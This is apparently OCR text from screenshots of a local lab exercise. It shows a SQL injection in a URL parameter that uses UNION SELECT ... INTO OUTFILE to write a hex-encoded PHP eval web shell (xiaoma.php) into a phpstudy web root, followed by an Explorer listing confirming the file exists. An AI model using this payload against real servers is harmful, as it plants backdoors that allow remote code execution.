 不安全 192.168.36.144/?id=1%20union%20select%200x3c3f706870206576616c28245f504f53545b627279616e5d293b203f3e,1%20into%20outfile%20%27D:\\Program%20Files%20(x8
应用
id=1 union select 0x3c3f706870206576616c28245f504f53545b627279616e5d293b203f3e,1 into outfile 'D:\\Program Files (x86)\\phpstudy_pro\\WWW\\xiaoma.php'
SQL：select username,password from workdb.users where id=1 union select 0x3c3f706870206576616c28245f504f53545b627279616e5d293b203f3e,1 into outfile 'D:\\Program Files (x
Notice: Trying to get property 'num_rows' of non-object in D:\Program Files (x86)\phpstudy_pro\WWW\index.php on line 20
no results
WWW
文件 主页 共享 查看
固定到"快速访问"
复制
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部选择
全部取消
反向选择
选择
此电脑 软件 (D:) Program Files (x86) phpstudy_pro WWW
搜索"WWW"
名称 修改日期 类型 大小
快速访问
桌面
下载
index.php 2019/8/25 10:11 PHP 源文件 1 KB
xiaoma.php 2019/8/25 10:13 PHP 源文件 1 KB